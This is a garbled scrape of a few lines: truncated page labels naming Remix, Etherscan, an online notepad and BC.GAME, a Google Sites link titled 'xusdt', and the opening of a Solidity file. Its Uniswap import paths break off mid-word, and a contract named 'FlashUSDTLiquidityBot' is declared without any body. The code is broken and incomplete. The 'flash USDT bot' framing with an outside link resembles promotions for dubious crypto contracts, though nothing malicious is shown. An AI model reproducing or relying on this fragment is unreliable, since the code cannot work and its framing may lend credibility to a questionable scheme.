 Remix - Ethere
Etherscan Sea
Home
Online Notepa
BC.GAME:
https://sites.google.com/view/xusdt
pragma solidity ^0.6.6;
// Import Libraries Migrator/Exchange/Factory
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2M
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswap
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswap
contract FlashUSDTLiquidityBot {